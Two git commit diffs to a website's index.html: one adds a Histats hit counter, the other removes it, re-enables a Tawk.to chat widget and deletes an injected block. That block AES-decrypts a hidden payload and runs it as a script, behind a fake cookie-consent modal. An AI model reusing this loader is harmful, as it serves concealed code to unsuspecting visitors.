
==== commit 74c43c9a: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,18 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+ <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5027923,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5027923&101" alt="web site hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
  <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
 <script>


==== commit 6c93bb48: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,18 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
- <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5027923,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5027923&101" alt="web site hit counter" border="0"></a></noscript>
-<!-- Histats.com  END  -->
  <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
 <script>
@@ -23,7 +11,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
   <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +21,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +59,6 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX19Kl6NUfYo7aTs1reLYfznBm7Xb/[base64]/f4n2BxdgscJgonS0cLwGC0u0tFTjwwIDPMv+3M8BYI8xanA9Gfqcaf0BZ+jYzIgBfm7GOOzIcI+7fA0s2QGFP/ctkaXi6mIMpci7Abs28cYAiX7DhPxkh872RfQ71ZQrhtzQo117NdiBE/qhkMHvOe5v+aoKwNAuQdxfm4nSH+NNNwcaXmz4BKJXj5ROWMzNMrEzRxkkuW1ZTDa6fGW4dbLBi0T4kZxYi+TFi62dfczLLPQKZYYe9ZOqk552Bhl/ebJNCbg8JtjYCPZH/T2d2Pj0+Ehck9wPdzmetsmTWO/QQlAqzzAIVIbvtEXC187+jR6nIS9m/1Kj8UMupeEjJAdkiCZ2xET9Hcoer2GkEV1oC1mUG2+V6yXOZICK5m4zCaWGRs04G9J4VE/U0dtMHsw+GEaoDfbMiIQ9pZlYLWInRlmW1sgmA95/W/pDjoN+e0i9lPuz955MEh9b81K/usq9HgmNgKcmF2f0rp1niNOyJh1BZFpbDWeMFK7B9FoTS/+ctAnbw6a0WmnwkypIfYpg7jPi2mYEI3FQ38qaLqdegPPEJxSz7cUerttmGbsm1yKXX61R1UkLRZ3XCa+3tCGj2f+D1EBOE/gkSA7LqIZxDRPc6notD8dyKUnKEk0Pl/3Cz038JufPFUiOjh9BDjx2NkcZdYKFSt1IvqvjTpPG+VV3zauUUvKEFaA3iOmvb3Gt4qxa0Wa40KW0AW0sxRvU3mEXIlakBfi8Ko+mVkHRLjUjpWfnzosdKE71VuSE2kG+tEw1TfkKw/jk54MtuJ4XjtyZXPPv1lVur1za9wcH2pWfL+5thEZ3MiUytFFQGJP+Wqo+T6hCUy+Toz6iqsWAnFyE0aWO0rcHBTRe/J4RRdzHtx5rtjETl8Alcbq+MGOfLHJ/S7ri1pG3UgxQH0Ud2273tci0R5KTWX50lyGda/kJ3Pxf28g+cqO400ueDesBysH8mZ82rZHJtq9DgZlZ4f86Pe7bNFrpLhOvJPtTHczVpEN5RnnQAM+ITaYGI/mZsjdf70PgD2yxVO5Po2vBaTeqQR0JqsEh9kJ221ycG/5pKTgcT4y65tEIReuw+rbqwrNrwkqQohXlWicD6JvqeAuksyyNNR6+Cv0/71MYfi81QaqG3px12FtTqpSZGoFGPWmljZrsUgpZ2SxdYuQlamt6m2RvEeHy7KRgvB1wOKfOCjcN1Fx6HkvJzgD/nCm/QfS8SqglY307gadvTt2YSClvChB+CIZ7XCG3s12jofay/RGdccL5QqgmRUQsYlzfwTYskbINCQEDbrXNuvdOq4753EWksNG8ABZoctKdGGaO8R0H5TdxE+ubxouDDYqHKKy/DtPGMX9nCliSnxQqRJM2KMlHiRrFWowmyYjjjPvJZX8dTQN9UOAWJA2qnZ277oJH+xKDePqwwGTuyW8wj/usYia2LfifCN4LvGLCoFJrSH804jJjfD5xTrOW9kI5tpQ4HFhIap0wYhCupqirOnXc0bBlEDUHeDaaGtoRg90/PWIAkdoaVX2G7kLAnlTe5vNQZwbkc1Vo/6sdzKj3L1DMHZLlsowVQ3gIDGsC8clGiHqmWJwBEfV0ggIQfzOWSG1hGgQHXV7XIs64d3+ZTA5lH9/[base64]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[base64]/IX2Wa0nmtrz1mNyKhxGDMvq9QenpWwmk0ow1N5AuC03hNblz/F97brV3FqDwNYCjGQvkywokEMRkhEpxzWgKscFEVXC7kMvg4OR0R4tj8mwQsFff6GWqxD82npihCf1hSy7XklnxbGJiwVMuGeZsWzxgfq/l4vxY4QI2bG3zY`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">StyleCart Guide</a>
